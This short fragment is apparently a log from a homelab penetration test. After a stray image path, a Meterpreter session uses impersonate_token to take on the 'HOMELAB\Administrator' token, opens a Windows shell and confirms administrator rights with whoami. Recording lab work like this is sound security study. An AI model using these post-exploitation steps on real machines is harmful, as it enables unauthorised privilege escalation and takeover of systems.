 meterpreter > impersonate_token 'HOMELAB\Administrator'
[+] Delegation token available
[+] Successfully impersonated user HOMELAB\Administrator
meterpreter >
meterpreter > shell
Process 472 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.2928]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
whoami
homelab\administrator
C:\Windows\system32>